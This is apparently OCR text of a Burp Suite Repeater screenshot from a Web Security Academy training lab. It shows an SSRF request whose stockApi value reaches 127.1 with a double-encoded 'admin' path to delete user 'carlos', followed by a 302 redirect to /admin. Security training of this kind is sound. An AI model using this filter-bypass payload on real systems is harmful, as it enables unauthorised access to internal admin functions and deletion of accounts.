 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Follow redirection Target: https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
3 Cookie: session=cUxKrbQmAWiyzuWOifuRfjte8l9XlXgY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 98
11 Origin:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2F127.1%2F%25%36%31%25%36%34%25%36%44%25%36%39%25%36%45/dele
te?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=RbDV78xz9S6mlYJegyH9SE9qzq9p3ajZ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 173 bytes | 448 millis
Event log (1) All issues (45) Memory: 309.2MB